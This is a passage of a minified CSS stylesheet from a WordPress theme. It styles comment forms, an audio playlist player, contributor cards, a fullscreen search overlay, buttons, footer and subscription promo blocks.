.ul-info-post{text-align:left;margin-top:-7px}.form-group-comment-s2{width:49%;float:left;position:relative}.form-group-comment-s3{width:49%;float:right;margin-bottom:20px;position:relative}#respond{position:relative;z-index:3000}.comment-header .sep-line{width:10px}.textarea-s1,.comment-form textarea{font-size:14px;padding:10px 0;height:80px;background:transparent;border:0;border-bottom:1px solid #000;width:100%;font-family:"Montserrat";font-weight:400}.input-s1,.comment-form input{font-size:14px;padding:10px 0;border:0;background:transparent;border-bottom:1px solid #000;width:100%;font-family:"Montserrat";font-weight:400}.input-s1::-webkit-input-placeholder,.comment-form input::-webkit-input-placeholder,.comment-form textarea::-webkit-input-placeholder,.textarea-s1::-webkit-input-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.input-s1:-moz-placeholder,.comment-form input:-moz-placeholder,.comment-form textarea:-webkit-moz-placeholder,.textarea-s1:-webkit-moz-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.input-s1::-moz-placeholder,.comment-form input::-moz-placeholder,.comment-form textarea:-moz-placeholder,.textarea-s1:-moz-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.input-s1:-ms-input-placeholder,.comment-form input:-ms-input-placeholder,.comment-form textarea:-ms-input-placeholder,.textarea-s1:-ms-input-placeholder{color:#000;text-transform:uppercase;font-style:normal;font-weight:400;font-family:"Montserrat"}.form-submit{display:none}.comment-list .form-submit{display:block}.comment-respond #submit{color:#000;font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:1px;font-size:12px;border-bottom:0;margin-top:15px;background:#fff}#cancel-comment-reply-link{font-size:11px;font-weight:500;float:right;margin-top:7px}.form-group{position:relative}.check-group{text-transform:uppercase;font-size:12px;display:inline-block;margin-right:15px;position:relative}.check-group input{position:absolute;top:2px;left:0}.check-group label{padding-left:20px}.check-group.last{margin-right:0}.input_label{background-color:#000;height:1px;left:0;position:absolute;bottom:0;width:0;display:block!important;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}input[type=text]:focus+.input_label,textarea:after,textarea:focus+.input_label{width:100%}.wrap-player-by{margin-left:170px;margin-top:-81px;margin-right:35px}.wrap-content-post .wp-playlist-light{background:#fff}.wrap-content-post .wp-playlist{border:1px solid #cdcdcd;padding:0;padding-bottom:25px;margin-bottom:50px}.wrap-content-post .wp-playlist .wp-playlist-item-meta{text-transform:uppercase;font-weight:800;font-size:14px}.wrap-content-post .wp-playlist .wp-playlist-item-artist{text-transform:uppercase;font-weight:500;font-size:12px;margin-top:-2px}.wrap-content-post .wp-playlist-tracks{display:none}.wrap-content-post .wp-playlist-current-item{height:187px;padding:25px}.wrap-content-post .wp-playlist .wp-playlist-current-item img{max-width:100%}.wrap-content-post .wp-playlist .mejs-controls a.mejs-horizontal-volume-slider{position:absolute;bottom:98px;right:27px}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#e2e2e2;width:80px;height:5px}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffd201;height:5px}.wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{content:"";display:block;background:var(--wpr-bg-bc840c8a-00fe-4dd4-ba79-17274fe26530) no-repeat;height:20px;width:20px;position:absolute;right:-3px;top:-8px}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .mejs-time.mejs-duration-container{display:none}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .total-duration{position:absolute;right:0;bottom:48px;display:block;letter-spacing:1px;font-family:'Montserrat',sans-serif;font-size:12px;color:#a2a2a2;font-weight:500;padding:0;margin:0}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .mejs-volume-button.mejs-mute{display:none}.wrap-content-post .wp-playlist .mejs-button.mejs-playpause-button.mejs-play{display:none}.wrap-content-post .wp-playlist .mejs-button.mejs-playpause-button.mejs-pause{display:none}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-total{background:#e2e2e2;margin:0}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-current{background:#ffd201}.wrap-content-post .wp-playlist .mejs-container .mejs-controls{background:#fff}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#e2e2e2}.wrap-content-post .wp-playlist .mejs-container .mejs-controls .mejs-time{display:none}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail span{height:8px;display:block!important;border:0;width:0}.wrap-content-post .wp-playlist .a-play-mejs{z-index:200;display:block!important;background:var(--wpr-bg-d2de5d03-68d8-494e-8653-c0a44ed58ba7) no-repeat;height:45px!important;width:45px!important;right:-38px;top:-12px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;margin-top:-20px}.mejs-horizontal-volume-current{margin-top:16px!important}.wrap-content-post .wp-playlist .a-play-mejs.pause{display:block!important;background:var(--wpr-bg-edaca3e3-9acf-4b53-9057-56921acdb087) no-repeat;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.wrap-content-post .wp-playlist .mejs-controls .mejs-time-rail .mejs-time-float{display:none!important}.wrap-content-post .wp-playlist .mejs-currenttime{position:absolute;bottom:40px;left:-5px;width:30px;letter-spacing:1px;font-family:'Montserrat',sans-serif;font-size:12px;color:#a2a2a2;font-weight:500}.wrap-content-post .wp-playlist .wp-playlist-current-item img{margin-right:20px}.wrap-content-post .wp-playlist .mejs-container *{font-family:'Montserrat',sans-serif}.wrap-content-post .wp-playlist-item{border-bottom:1px solid #ccc;padding:15px 25px;border-top:1px solid #ccc}.wrap-content-post .wp-playlist-item:first-child{border:0}.wrap-content-post .wp-playlist-item:last-child{border-top:0;border-bottom:0}.wrap-content-post .wp-playlist-tracks{margin-top:30px}.wrap-content-post .wp-playlist-item-length{right:33px;top:16px;font-family:'Montserrat',sans-serif;font-size:12px;color:#a2a2a2;font-weight:500}.wrap-content-post .wp-playlist-caption{text-transform:uppercase;font-size:12px}.wrap-content-post .wp-playlist-item-title{font-size:12px}.wrap-content-post .wp-playlist-item .wp-playlist-caption{max-width:calc(100% - 60px)}.wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:after{position:absolute;top:14px;left:25px;content:"";display:block;background:var(--wpr-bg-4c8fb672-b8f2-40f5-bafe-a002679825af) no-repeat;height:20px;width:20px}.wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption:after{background:var(--wpr-bg-796259c1-e3cf-4886-95e1-3b881a27ba54) no-repeat}.wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption{padding-left:30px}.wrap-content-post .wp-playlist-playing a{color:#ffd201}.wrap-container-page{width:85%;margin:0 auto}.wrap-container-page-s2,.wrap-container-page-s3,.wrap-container-about,.wrap-player-about{width:1200px;margin:0 auto}.h3-page{font-size:22px;font-weight:900;text-transform:uppercase;margin-bottom:5px;line-height:35px;margin-top:-1px}.h3-page.center{text-align:center}.h3-page.s2{margin-bottom:50px}.h3-page span{color:#ffd201}.h4-page{font-size:26px;margin:25px 0;text-transform:uppercase}.h4-page span{color:#ffd201}.form-contact #object{border:none;width:100%;padding:10px;font-size:12px;font-weight:600;text-transform:uppercase;background:#fff;border:1px solid #000;padding-left:0;color:#000;margin-left:0;outline:none;margin-top:30px}.form-contact #object:first-child{color:red}.form-group-contact label{position:relative;width:100%;background:none;color:#000;text-transform:uppercase;font-weight:400;font-family:"Montserrat";font-size:12px}.wrap-content-page{margin-top:70px}.form-contact{width:480px;margin:0 auto;margin-top:70px}.message-success{text-align:center;display:block;text-transform:uppercase;padding:70px 0;color:#ffd201;display:none}.img-sign{display:block;text-align:center;width:auto;margin:40px auto}.span-smile-title{display:inline-block;background:var(--wpr-bg-8c692143-775c-415f-b913-844ca71d11f8) no-repeat;height:33px;width:35px}.span-select-txt{background:var(--wpr-bg-f5371679-c846-443a-b1d9-5651b64680be) no-repeat;padding:8px}.span-select-txt.s2{background:var(--wpr-bg-547f6b18-1667-4d4a-9add-7dd7e402f503) center 3px no-repeat}.wrap-title-block{width:fit-content;width:-moz-fit-content;margin:0 auto}.wrap-title-block.center{text-align:center;text-transform:uppercase}.wrap-content-sponsor{margin-left:50%;max-width:500px;margin-top:80px}.wrap-grid-sponsor{margin:80px 0 140px 0}.wrap-grid-contributeur{margin:0 0 80px 0}.content-img-sponsor,.content-img-contributeur{width:23%;margin-bottom:2%;float:left;margin-right:2%}.content-img-sponsor.last,.content-img-contributeur.last{margin-right:0}.content-img-sponsor img,.content-img-contributeur img{width:100%}.btn-sponsor{width:100%;border-top:1px solid #fff}.btn-sponsor img{width:60%;margin:0 auto;text-align:center;display:block;margin-bottom:40px}.btn-sponsor.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text{display:table-cell;;width:100%}.btn-sponsor #eltd-back-to-top.eltd-button-submit{width:100%;line-height:26px}.wrap-txt-btn-sponsor{font-size:16px;text-align:center;display:block;letter-spacing:0}.btn-sponsor #eltd-back-to-top>span.eltd-back-to-top-text{font-size:16px;color:#fff}.btn-sponsor #eltd-back-to-top>span.eltd-back-to-top-text{letter-spacing:0;font-weight:400}.single-page #eltd-back-to-top.eltd-button-submit{width:175px}#eltd-back-to-top.eltd-button-nl-popup{margin-top:70px!important}#eltd-back-to-top.eltd-button-nl-popup span.eltd-back-to-top-text{font-size:14px!important}.wrap-page-portfolio{width:85%;margin:0 auto}.span-ico-title-favorite{display:block;background:var(--wpr-bg-b7f62c68-8477-4465-9a1d-a5f0f8c50c49) no-repeat;height:38px;width:38px;margin:0 auto;margin-top:30px}.wrap-page-portfolio .simplefavorite-button{background:var(--wpr-bg-ebfa7edf-7660-4dc1-944c-6da81ab10355) no-repeat;height:20px;width:20px;display:block;position:absolute;right:15px;top:10px;opacity:1!important;cursor:pointer}body.page-template-template-portfolio .woocommerce-MyAccount-navigation{float:left;width:30%;position:sticky;top:125px}body.page-template-template-portfolio .woocommerce-MyAccount-content{float:right;width:68%}body.page-template-template-portfolio .wrap-content-dashboard{margin-top:20px}.content-img-contributeur{position:relative}.content-img-contributeur:hover .wrap-hover-contributeur{opacity:1}.wrap-hover-contributeur{opacity:0;position:absolute;top:0;left:0;z-index:5000;width:100%;height:100%;padding-top:20%}.wrap-hover-contributeur.bghover-s1{background:#c8c2fe}.wrap-hover-contributeur.bghover-s2{background:#b7d356}.wrap-hover-contributeur.bghover-s3{background:#eebdd2}.wrap-hover-contributeur.bghover-s4{background:#d0d8fb}.wrap-hover-contributeur.bghover-s5{background:#d5dcfa}.wrap-hover-contributeur.bghover-s6{background:#f4b0e9}.wrap-hover-contributeur.bghover-s7{background:#bfe04c}.wrap-hover-contributeur.bghover-s8{background:#b5a6e7}.wrap-hover-contributeur.bghover-s9{background:#c8c2fe}.content-img-contributeur:hover .info-author-single{bottom:12%;opacity:1;transition:opacity 0.5s ease,bottom 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,bottom 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,bottom 0.7s cubic-bezier(.26,.63,0,.96)}.wrap-hover-contributeur .info-author-single{margin-left:0;text-align:center;width:100%;position:absolute;bottom:0%;opacity:0}.img-smile-contributeur{-webkit-transition-duration:1.2s;-webkittransition-property:transform;-moz-transition-duration:1.2s;-moz-transition-property:transform;transition-duration:1.2s;transition-property:transform;background-color:#fff;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/smile.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/smile.svg) no-repeat 50% 50%;display:block;width:100%;height:25%}.content-img-contributeur:hover .img-smile-contributeur{transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg)}.wrap-hover-contributeur .info-author-single li:last-child{margin-right:0}.wrap-hover-contributeur .info-author-single li{display:inline-block;float:none;font-size:20px;color:#fff}.wrap-hover-contributeur .info-author-single li a{color:#fff}.wrap-hover-contributeur .info-author-single h6{width:100%;line-height:26px;color:#fff;margin-bottom:20px}.wrap-hover-contributeur .info-author-single h6 span{color:#fff}.wrap-hover-contributeur .ul-social-author{text-align:center}.a-contributeur{cursor:initial}.a-author-post,.a-author-post:hover{color:#fff}body.page-template-template-about h4,body.page-template-template-about2 h4{text-transform:none;font-family:'Gotham-Book';font-size:16px;margin-top:5px;text-align:center}body.page-template-template-about .h3-page.s2,body.page-template-template-about2 .h3-page.s2{margin-bottom:0}.wrap-about-parallax{margin-top:180px}.eltd-scattered-images .eltd-si-images-holder{position:relative;box-sizing:border-box;text-align:center;width:100%;margin:0 auto}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder{position:relative;margin:30px 0 40px;z-index:100}.eltd-scattered-images .eltd-si-images-holder img{vertical-align:middle;max-width:100%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder img{max-width:30%;position:absolute;left:26%;z-index:0;top:136px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder>a:after{content:'';position:absolute;height:100%;width:41%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);background-color:rgba(255,255,255,.1);opacity:0;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-1{top:0%;width:30%;z-index:10}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-holder{position:absolute}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-2{max-width:23%;bottom:-210px;z-index:200}.eltd-scattered-images.eltd-si-left .eltd-si-aux-image-2{right:24%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-3{max-width:28%;top:100px;z-index:300}.eltd-scattered-images.eltd-si-left .eltd-si-aux-image-3{right:0%}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:60%}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:50%}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-title-holder{max-width:480px;margin-bottom:50px}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-subtitle-holder{margin-bottom:45px}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-text-holder .eltd-si-text{font-size:16px;line-height:27px}.wrap-info-category p{font-size:16px}.wrap-player-about{margin:50px auto;height:675px}.wrap-player-about button:hover,.wrap-player-about button:active,.wrap-player-about button:focus{background:transparent!important;padding:0!important}.wrap-player-about button{padding:0!important}.wrap-player-about .mejs__overlay-play svg use{display:none}.wrap-player-about .mejs__overlay-play svg{background:var(--wpr-bg-f56dff19-e821-456a-b1df-cb7f1129c002) no-repeat;width:130px;height:130px;display:block}.wrap-player-about .mejs__overlay-play button{height:100%;width:auto}.wrap-player-about .mejs__time-current,.mejs__time-handle-content{background:#ffd000!important}.wrap-description-about p{font-size:16px;line-height:28px;margin-bottom:20px}.wrap-block-about{position:absolute;top:50%;left:50%;z-index:20;transform:translate(-50%,-50%);width:90%}.wrap-block-about .span-smile-about{background:var(--wpr-bg-7a283fa0-7878-4544-a638-01a232d74c2b) no-repeat;width:40px;height:40px;filter:invert(1);display:block;margin:0 auto;margin-bottom:35px}.wrap-block-about .p-slogan-about{font-family:'Space Mono';font-size:16px;line-height:22px;text-align:center;margin-bottom:0}.wrap-block-about .wrap-author-about{margin-top:35px;text-transform:uppercase;color:#fff;font-size:13px;font-family:'Montserrat'}.wrap-block-about .wrap-author-about span{display:block;text-transform:none;font-weight:400}.ul-main{text-align:center;padding:0;width:500px;margin:110px auto}.ul-main a{text-transform:uppercase;letter-spacing:1.4px;font-size:26px;line-height:40px;color:#000;font-weight:800}.ul-main a:hover{color:#ffd201}.a-logo-main{background:var(--wpr-bg-b7086b3f-5872-4d31-a969-8dfad1cd3f19) no-repeat;width:270px;display:block;height:130px;margin:0 auto}.ul-social-main{text-align:center;padding:0;width:200px;margin:0 auto}.ul-social-main li{display:inline-block;font-size:18px;margin-left:20px}.ul-social-main li:first-child{margin-left:0}.eltd-fullscreen-main .a-close-fullscreen{background-color:#000;cursor:pointer}.a-close-fullscreen:hover{background-color:#ffd201}.pe-so-youtube-1{font-size:120%}.wrap-main{position:absolute;width:100%;top:50%;margin-top:-300px;transition:opacity 0.5s ease,margin-top 0.7s cubic-bezier(.26,.63,0,.96);-moz-transition:opacity 0.5s ease,margin-top 0.7s cubic-bezier(.26,.63,0,.96);-webkit-transition:opacity 0.5s ease,margin-top 0.7s cubic-bezier(.26,.63,0,.96);opacity:0}.wrap-main.show{opacity:1;margin-top:-390px;transition-delay:0.7s ease;-webkit-transition-delay:0.7s ease;-moz-transition-delay:0.7s ease}.a-close-fullscreen{cursor:pointer;width:20px;height:20px;position:absolute;right:41px;top:37px;background-color:#fff;-webkit-mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-close.svg) no-repeat 50% 50%;mask:url(../../../../../../../../../../themes/bloomingyou3/images/ico-close.svg) no-repeat 50% 50%;display:block}.eltd-fullscreen-search-holder .eltd-fullscreen-search-table,.eltd-fullscreen-main{background-color:rgba(0,0,0,.85)}.eltd-fullscreen-main{background-color:#fff}.eltd-search-fade-in.eltd-search-fade .eltd-fullscreen-search-holder.eltd-animate,.eltd-main-fade-in.eltd-main-fade .eltd-fullscreen-main.eltd-animate{-webkit-animation:search_fade_in .25s linear both;-moz-animation:search_fade_in .25s linear both;animation:search_fade_in .25s linear both}.eltd-fullscreen-search-holder,.eltd-fullscreen-main{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:0}.eltd-search-fade .eltd-fullscreen-search-holder,.eltd-main-fade .eltd-fullscreen-main{visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;z-index:9999;box-sizing:border-box}.eltd-fullscreen-search-table{display:table;width:100%;height:100%}.eltd-search-fade .eltd-fullscreen-search-holder .eltd-fullscreen-search-table{background-color:rgba(0,0,0,.85)}.eltd-fullscreen-search-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.eltd-search-fade.eltd-fullscreen-search-opened .eltd-fullscreen-search-holder .eltd-form-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:search_push_text_top .4s cubic-bezier(.26,.63,0,.96) both .25s;-moz-animation:search_push_text_top .4s cubic-bezier(.26,.63,0,.96) both .25s;animation:search_push_text_top .4s cubic-bezier(.26,.63,0,.96) both .25s}.eltd-fullscreen-search-holder .eltd-search-label{text-transform:uppercase;font-weight:600;font-size:30px;line-height:1em;color:#fff;vertical-align:bottom;position:relative;top:6px}.eltd-search-field{background:transparent!important;border:0}.eltd-fullscreen-search-holder .eltd-field-holder{margin:0 7px;width:30%;display:inline-block;vertical-align:bottom;position:relative;border-bottom:1px solid rgba(111,111,111,.3)}.eltd-fullscreen-search-opened .eltd-form-holder .eltd-search-field{width:100%;border-left:none;border-top:none;border-right:none;border-bottom:none;background:0 0;outline:0;position:relative;font-size:14px;font-weight:200;line-height:1em;color:#fff;height:23px}.eltd-fullscreen-search-holder .eltd-field-holder .eltd-line{position:absolute;bottom:-1px;left:0;height:1px;width:0;background-color:#fff;-webkit-transition:width .75s cubic-bezier(.84,.1,.75,.24) .15s;-moz-transition:width .75s cubic-bezier(.84,.1,.75,.24) .15s;transition:width .75s cubic-bezier(.84,.1,.75,.24) .15s}.eltd-fullscreen-search-holder.eltd-animate .eltd-line{width:100%}.eltd-fullscreen-search-holder .eltd-search-submit{border:none;outline:0;width:auto;cursor:pointer;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;transition:color .2s ease;position:relative;top:0;background:var(--wpr-bg-84c912f1-858e-4b27-b608-e4629da9330f) no-repeat 50% 50%;display:inline-block;height:30px;width:35px}.eltd-fullscreen-search-holder .eltd-search-submit:hover{background:transparent var(--wpr-bg-4b5641cd-c3ea-4b0c-a456-8e0d05e4bf08) no-repeat 50% 50%}@-webkit-keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-webkit-keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes search_push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.big-button{margin:80px 0 150px;text-align:center}.center-button{text-align:center}#eltd-back-to-top.eltd-button-submit{text-align:center;margin:0 auto;display:block;position:initial;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}.eltd-btn,.eltd-btn .eltd-btn-text{position:relative;display:inline-block;background:#ffd201}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text{background-color:#ffd201;border:0 solid transparent;color:#fff}.eltd-btn:hover{opacity:1}.hover-abonnement-eveil .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-btn-text,.hover-abonnement-eveil .eltd-btn{background-color:#72c9b7}.hover-abonnement-eveil .eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{border:2px solid #72c9b7}.eltd-btn .eltd-btn-text{font-style:normal;font-weight:600;padding:20px 30px;line-height:1em;text-transform:uppercase;letter-spacing:1px;color:#fff;z-index:10;vertical-align:middle;outline:0;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:'Gotham-Bold';font-size:14px}.eltd-btn .eltd-btn-text.s2{padding:18px 15px;font-size:10px;line-height:14px;font-family:'Gotham-Bold';font-size:14px}.eltd-btn .eltd-btn-text.s3{padding:18px 24px;font-size:10px;line-height:14px;font-size:14px;margin-top:-2px}.eltd-btn .eltd-btn-text.s4{padding:15px 30px;font-size:13px;line-height:22px}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect.s4{top:6px;left:6px}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay .eltd-detached-effect{display:block;position:absolute;width:100%;height:100%;border:2px solid #ffd201;top:5px;left:5px;box-sizing:border-box;z-index:1;-webkit-transition:all .35s cubic-bezier(1,-1.88,.15,.95);-moz-transition:all .35s cubic-bezier(1,-1.88,.15,.95);transition:all .35s cubic-bezier(1,-1.88,.15,.95);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eltd-btn.eltd-btn-solid.eltd-btn-detached-overlay:hover .eltd-detached-effect{-webkit-transform:translate3d(4px,4px,0);-moz-transform:translate3d(4px,4px,0);transform:translate3d(4px,4px,0)}footer{width:100%;background:#000;margin:0 auto;text-align:center;position:relative;z-index:0}footer p{text-transform:uppercase;font-size:12px;margin-top:-4px;font-weight:700}.ul-subcategory-footer{border-top:1px solid #fff;text-align:center;padding:25px 0}.ul-subcategory-footer li{display:inline-block;margin-bottom:0;font-size:11px}.ul-subcategory-footer a{color:#fff;;padding-right:20px;font-weight:600;text-transform:uppercase}.ul-subcategory-footer a.last{padding-right:0}.ul-subcategory-footer a:hover{color:#ffd201}.a-logo-footer{padding:25px 0;display:block;padding-bottom:0}.a-logo-footer img{width:200px;margin:0 auto}.wrap-newsletter{border-top:1px solid #dedede;padding:17px 0}.wrap-space-footer{margin-top:140px}.wrap-form-nl-footer{position:relative;width:100%}.wrap-form-nl-footer p{font-size:14px;font-family:'Montserrat',sans-serif;width:30%;float:left;text-align:center;text-transform:uppercase;font-weight:700;line-height:20px;margin-bottom:0;position:relative;left:-45px}.wrap-form-nl-footer .wrap-form-nl{width:70%;float:left}.input-nl-footer.s2{width:80%;border:1px solid #dedede;background:transparent;color:#afafaf;text-transform:none;font-family:'Montserrat',sans-serif;font-weight:400}.submit-nl-footer{float:right;background:#fed035!important;height:37px;border-radius:0!important}.submit-nl-footer:hover{background:black!important;color:#fff;opacity:1!important}.input-nl-footer.s2::-webkit-input-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}.input-nl-footer.s2:-moz-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}.input-nl-footer.s2::-moz-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}.input-nl-footer.s2:-ms-input-placeholder{font-size:11px;color:#afafaf;text-transform:uppercase}footer .wrapper-social{padding-bottom:30px}.wrapper-social ul{text-align:center;list-style:none;padding:0;margin:0}.wrapper-social ul li{display:inline-block;width:40px;height:40px;line-height:35px;margin:0 5px;text-align:center;cursor:pointer;border-radius:50%;border:1px solid #fff;transition:all 0.5s ease}.wrapper-social.s2 ul li{border:1px solid #000}.wrapper-social ul li .fa{color:#fff;transition:all 0.5s ease;font-size:16px}.wrapper-social ul li:hover,.wrapper-social.s2{background:#fff}.wrapper-social ul li:hover .fa,.wrapper-social.s2 ul li .fa{color:#000}.wrapper-social.s2 ul li:hover{background:#ffd201;border:1px solid #ffd201}.wrapper-social.s2 ul li:hover .fa{color:#fff}#eltd-back-to-top>span{display:inline-block;position:relative}.eltd-back-to-top-text{padding:0;color:#000;font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:1px;font-size:12px;text-transform:uppercase;cursor:pointer}.eltd-back-to-top-icon{width:20px;height:20px;display:inline-block;vertical-align:middle;color:#000;left:7px;-webkit-transition:left .3s ease;-moz-transition:left .3s ease;transition:left .3s ease;position:relative;top:-2px;background:var(--wpr-bg-4d8238f0-2c47-4405-b310-44a63647dd7f) no-repeat}.eltd-back-to-top-icon.white{color:#fff}.wrap-back-top{position:sticky;right:-30px;z-index:8000;bottom:0}.content-back-to-top{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);width:135px}#eltd-back-to-top{cursor:pointer;margin:0;z-index:3000;opacity:0;visibility:hidden;position:absolute;right:0;bottom:80px;width:100px}#eltd-back-to-top:hover .eltd-back-to-top-icon{left:12px}#eltd-back-to-top.on{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.wrap-copyright{text-align:center;margin-top:50px;margin-bottom:50px}.wrap-copyright p{display:inline-block;margin-right:5%;color:#d7d7d7;font-weight:600;margin-bottom:-5px}.wrap-copyright a{color:#d7d7d7}.wrap-copyright a:hover{color:#ffd201}.wrap-copyright p.last{margin-right:0}.wrap-copyright img.emojilove{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important;padding-top:1px!important}.grid-big-col2 .grid-item a{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.wrap-page-cms{width:1200px;margin:0 auto}.cms-page ul li{font-size:16px;margin-bottom:10px;font-weight:400;list-style-type:disc;margin-left:20px}.wrap-popin-nl{width:480px}.content-popin-agenda .wrap-description-product{margin-top:8px}.content-popin-agenda .wrap-description-product h2{font-size:16px;margin-top:10px}.content-popin-agenda .wrap-description-product .span-category-product{font-size:11px}.content-popin-agenda .span-date-product,.content-popin-agenda .span-time-product{font-size:11px;margin-top:0}.wrapper-flex{display:grid;grid-gap:45px}.wrapper-flex.col3{grid-gap:45px;grid-template-columns:repeat(3,1fr)}.wrapper-flex.col2{grid-gap:45px;grid-template-columns:repeat(2,1fr)}span.title-page.s2{margin-bottom:25px;display:block}.wrap-main-category{margin-bottom:60px}body.home .wrap-content-list-featured .colRight div{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%}body.home .wrap-content-list-featured h2{margin-bottom:0}body.home .wrap-info-category p{font-size:14px}body.home .content-list-featured:hover h2{color:#898989!important;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.wrap-promo-abonnement{height:200px;position:relative}.wrap-promo-abonnement a:hover{color:#000}.wrap-promo-abonnement a:hover .eltd-btn{color:#fff}.content-promo-abonnement.s1{background:#ffd201}.wrap-block-promo-abonnement{border:1px solid #7f7f7f;width:75%;float:left;height:100%;border-left:0}.content-promo-abonnement{float:left;height:100%;width:25%}.wrap-block-promo-abonnement .content-promo-abonnement{width:33.333%;padding:25px;border-right:1px solid gray;height:75%;position:relative;top:50%;transform:translate(0%,-50%)}.wrap-block-promo-abonnement .content-promo-abonnement p{text-transform:uppercase;font-family:'Montserrat';font-weight:600;font-size:14px;line-height:23px;margin-bottom:0}.wrap-block-promo-abonnement .content-promo-abonnement p strong{font-weight:700}.wrap-block-promo-abonnement .content-promo-abonnement.last{border:0}.wrap-block-promo-abonnement .content-promo-abonnement div{position:relative;top:50%;transform:translate(0%,-50%)}.wrap-promo-abonnement .ico-smiley{display:block;background:var(--wpr-bg-020fdc38-6ffc-4c79-a993-ab728a4c05f4) no-repeat;height:40px;width:40px;filter:invert(1)}.content-promo-abonnement.s1 p{font-family:'Gotham-Bold';text-transform:uppercase;color:#fff;font-size:21px;font-weight:700;letter-spacing:.5px;line-height:32px;margin-bottom:0}.content-promo-abonnement.s1 